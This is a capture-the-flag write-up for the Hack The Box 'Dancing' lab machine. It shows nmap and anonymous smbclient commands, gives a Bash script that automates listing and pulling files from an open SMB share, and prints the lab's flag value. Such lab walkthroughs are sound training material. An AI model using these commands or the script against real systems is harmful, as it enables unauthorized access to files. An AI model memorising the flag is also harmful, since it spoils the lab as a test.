Introduction
In this tutorial, we’ll walk through exploiting a poorly secured SMB share on the Hack The Box “Dancing” machine. By the end, you’ll be able to:
- Enumerate SMB shares with
nmapandsmbclient - Identify guest/anonymous access permissions
- Exfiltrate files and retrieve flags
Prerequisites
- Basic Linux command‑line skills
- Kali or any distro with
nmap&smbclientinstalled or Parrot OS - HTB VPN connection


1. Port Scanning
nmap -sV 10.129.232.112
Output snippet:
2. SMB Share Enumeration
Next, list all SMB shares—attempting anonymous login:
smbclient -L //10.129.232.112 -NShares discovered:
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk Custom shareThe WorkShares share looks custom and ripe for misconfiguration.
3. Connecting & Downloading**
3.1 Connect Anonymously
Jump into the WorkShares share without credentials:
smbclient //10.129.232.112/WorkShares -NYou’ll be dropped into an smb: prompt.
3.2 Exfiltrate Files
- Grab worknotes.txt (lateral‑movement hints):
smb: \> cd Amy.J
smb: \Amy.J\> get worknotes.txt- start apache server on the linux machine
- secure the ftp server
- setup winrm on dancingRetrieve flag.txt:
smb: \> cd ../James.P
smb: \James.P\> get flag.txt5f61c10dffbc77a704d76016a22f16643. Verify the flag:
cat flag.txt
# 5f61c10dffbc77a704d76016a22f16644. Automation Script
You can streamline this process with a simple Bash script:
#!/usr/bin/env bash
# scripts/enum-smb.sh
# Usage: ./enum-smb.sh
TARGET=$1
echo "[*] Nmap scan..."
nmap -sV $TARGET -oN nmap.txt
echo "[*] SMB enumeration..."
smbclient -L //$TARGET -N -g | tee smb-list.txt
echo "[*] Pulling files..."
smbclient //$TARGET/WorkShares -N << 'EOF'
cd Amy.J
get worknotes.txt
cd ../James.P
get flag.txt
exit
EOF
echo "[*] Flag:"
cat flag.txtRun it with:
bash scripts/enum-smb.sh 10.129.232.1125. Lessons Learned
- Enumerate custom shares (WorkShares, Public, etc.)—they’re often misconfigured.
- smbclient -N quickly tests anonymous/guest access.
- Automate routine recon to save time on engagements.
Conclusion & Next Steps
Misconfigured SMB remains a top attack vector. Practice on HTB boxes to sharpen your skills, then:
- Integrate SMB checks into your Recon scripts
- Explore authenticated SMB attacks (NTLM relay, pass‑the‑hash)
- Level up with Windows privilege escalation labs
🔗 Full write‑up & code: https://github.com/keyfive5/obsidiansignal-htb-dancing